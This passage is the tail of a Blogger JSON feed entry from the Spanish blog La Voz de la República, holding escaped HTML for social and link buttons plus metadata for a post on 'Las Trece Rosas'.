src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8896243611695209508\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8896243611695209508?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8896243611695209508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8896243611695209508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/las-trece-rosas-memoria-dignidad-y.html","title":"Las Trece Rosas: memoria, dignidad y justicia "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltCCU6EPiCXtiQbnpA-4I3xtyacOkpf2qKgYbtA-Tj3QQu0QEVIhJwZQdEHIvVp3JgicD31cAYu2x84LkqLELTmZbd2_zc42Ii3AUneymD0744djLowhzUqrYQaxQCkeNEDZbvUBoDMGJRvBvPXlPHipuic67xKA_xY8flJbISHavfrb81B7gC2Z8eLyQ\/s72-c\/Las%20Trece%20Rosas_%20memoria,%20dignidad%20y%20justicia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});